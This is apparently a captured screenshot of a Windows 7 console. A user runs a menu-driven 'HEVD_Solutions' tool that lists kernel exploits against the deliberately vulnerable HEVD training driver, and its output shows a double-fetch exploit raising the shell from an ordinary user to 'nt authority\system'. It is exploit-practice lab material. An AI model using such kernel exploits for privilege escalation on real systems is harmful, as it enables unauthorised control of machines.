 Administrator: C:\Windows\system32\cmd.exe - Desktop\HEVD_Solutions.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\yuval>whoami
yuval-pc\yuval
C:\Users\yuval>Desktop\HEVD_Solutions.exe
1. Exploit buffer overflow
2. Exploit integer overflow
3. Exploit write what where
4. Exploit null pointer dereference
5. Exploit use after free in non paged pool
6. Exploit non paged pool overflow
7. Exploit unintialized stack variable
8. Exploit unintialized heap variable
9. Exploit double fetch
9
[+] Initializing user struct...
[+] Initializing buffer with info
[+] Set thread priority to 15
[+] running ioctl thread on processor [+] Set thread priority to 15
[+] running change size thread on processor [+] running change size thread on pr
ocessor 2
[+] running ioctl thread on processor 3
0
1
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\yuval>whoami
nt authority\system
C:\Users\yuval>_